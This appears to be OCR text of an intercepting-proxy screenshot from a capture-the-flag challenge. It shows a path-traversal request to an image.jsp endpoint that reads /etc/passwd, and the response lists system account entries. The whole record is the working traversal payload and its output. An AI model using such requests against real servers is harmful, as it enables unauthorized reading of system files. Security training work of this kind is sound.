 Request
Pretty Raw Hex
\n
1 GET /image.jsp?file=../../../../../../../etc/passwd HTTP/1.1
2 Host: catstruction.dh.securinets.tn
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,ar;q=0.8,fr;q=0.7
9 Cookie: JSESSIONID=93BECB83A92EB9DE665CA13980511557
10 Connection: keep-alive
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 17 Feb 2025 23:20:40 GMT
4 Content-Type: image/jpeg;charset=ISO-8859-1
5 Content-Length: 1286
6 Connection: keep-alive
7
8 root:x:0:0:root:/root:/bin/ash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown